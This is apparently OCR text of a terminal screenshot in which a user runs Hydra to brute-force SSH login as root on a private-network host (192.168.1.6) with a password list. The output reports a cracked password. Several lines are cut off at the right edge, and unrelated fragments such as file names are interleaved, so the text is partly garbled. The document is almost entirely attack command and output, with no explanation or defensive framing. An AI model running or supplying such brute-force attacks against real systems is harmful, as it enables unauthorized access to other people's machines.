 root@simpleedu:/home/Hack# hydra -l root -P password.txt ssh://192
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in milit
service organizations, or for illegal purposes.
JAR
ogic_EXP.ja
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-09 11:30:
r
[WARNING] Many SSH configurations limit the number of parallel tas
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tri
), ~63 tries per task
wp.sh
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 744 to do in 00:03
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did
ntil end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-06-09 11:31:
root@simpleedu:/home/Hack#